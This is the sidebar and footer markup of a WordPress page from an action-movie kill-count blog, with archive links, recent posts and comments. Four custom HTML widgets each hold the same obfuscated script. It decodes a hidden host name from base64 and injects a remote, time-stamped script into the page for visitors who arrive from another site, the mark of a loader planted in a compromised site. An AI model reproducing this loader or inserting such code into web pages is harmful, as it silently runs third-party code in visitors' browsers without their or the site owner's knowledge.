	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/above-beyond-the-law-episode-9-the-glimmer-man-the-asian-connection/">Above &#038; Beyond the Law episode 9 &#8211; The Glimmer Man &#038; The Asian Connection</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/above-beyond-the-law-episode-9-the-glimmer-man-the-asian-connection/">Above &#038; Beyond the Law episode 9 &#8211; The Glimmer Man &#038; The Asian Connection</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"15519 http://www.allouttabubblegum.com/main/?p=15519","disqusShortname":"allouttabubblegum-com","disqusTitle":"The AOBG ACTION 100: With A Vengeance","disqusUrl":"https://allouttabubblegum.com/new-home/the-aobg-action-100-with-a-vengeance/","postId":"15519"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
